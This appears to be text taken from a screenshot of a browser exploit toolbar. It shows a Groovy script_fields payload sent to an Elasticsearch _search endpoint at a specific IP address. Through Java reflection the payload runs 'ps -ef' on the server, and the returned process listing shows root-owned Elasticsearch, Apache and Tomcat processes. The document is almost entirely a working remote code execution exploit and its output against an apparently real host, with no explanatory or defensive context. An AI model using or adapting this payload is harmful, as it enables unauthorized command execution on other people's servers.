 Load URL
122.112.15.162:9200/_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.util.Date.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.util.Date.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.util.Date.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"ps -ef\").getInputStream())).readLines()","lang": "groovy"}}}
19993 0 16:23 ? 00:00:00 /usr/local/apache/bin/httpd -k start", "daemon 18924 19993 0 16:28 ? 00:00:00 /usr/local/apache/bin/httpd -k start",
"daemon 18926 19993 0 16:29 ? 00:00:00 /usr/local/apache/bin/httpd -k start", "daemon 18950 19993 0 16:33 ? 00:00:00 /usr/local/apache/bin/httpd
-k start", "daemon 18951 19993 0 16:33 ? 00:00:00 /usr/local/apache/bin/httpd -k start", "daemon 18952 19993 0 16:33 ? 00:00:00 /usr/local/apache
/bin/httpd -k start", "daemon 18954 19993 0 16:33 ? 00:00:01 /usr/local/apache/bin/httpd -k start", "daemon 18955 19993 0 16:33 ? 00:00:00
/usr/local/apache/bin/httpd -k start", "daemon 18974 19993 0 16:34 ? 00:00:00 /usr/local/apache/bin/httpd -k start", "daemon 18975 19993 0 16:34
? 00:00:00 /usr/local/apache/bin/httpd -k start", "daemon 18976 19993 0 16:34 ? 00:00:00 /usr/local/apache/bin/httpd -k start", "daemon 18985
19993 0 16:36 ? 00:00:00 /usr/local/apache/bin/httpd -k start", "root 18986 2 0 16:36 ? 00:00:00 [flush-8:16]", "root 18993 2 0
16:37 ? 00:00:00 [flush-8:0]", "root 18994 25496 0 16:38 ? 00:00:00 ps -ef", "root 19666 2 0 Jan25 ? 00:02:19 [flush-253:0]",
"root 19993 1 0 Jan30 ? 00:01:11 /usr/local/apache/bin/httpd -k start", "root 25496 1 0 Jan26 ? 05:20:21 /usr/java/jdk1.7.0_71
/bin/java -Xms256m -Xmx1g -Xss256k -Djava.awt.headless=true -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75
-XX:+UseCMSInitiatingOccupancyOnly -XX:+HeapDumpOnOutOfMemoryError -XX:+DisableExplicitGC -Delasticsearch -Des.foreground=yes -Des.path.home=/usr/local
/elasticsearch-1.3.2 -cp :/usr/local/elasticsearch-1.3.2/lib/elasticsearch-1.3.2.jar:/usr/local/elasticsearch-1.3.2/lib/*:/usr/local/elasticsearch-1.3.2/lib/sigar/*
org.elasticsearch.bootstrap.Elasticsearch", "root 25531 1 0 Feb10 ? 00:37:27 /usr/java/jdk1.7.0_71/jre/bin/java -Djava.util.logging.config.file=/home
/tomcat/apache-tomcat-7.0.30/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djava.endorsed.dirs=/home/tomcat/apache-
tomcat-7.0.30/endorsed -classpath /home/tomcat/apache-tomcat-7.0.30/bin/bootstrap.jar:/home/tomcat/apache-tomcat-7.0.30/bin/tomcat-juli.jar -Dcatalina.base=/home
/tomcat/apache-tomcat-7.0.30 -Dcatalina.home=/home/tomcat/apache-tomcat-7.0.30 -Djava.io.tmpdir=/home/tomcat/apache-tomcat-7.0.30/temp
org.apache.catalina.startup.Bootstrap start" ] ]
}
} ]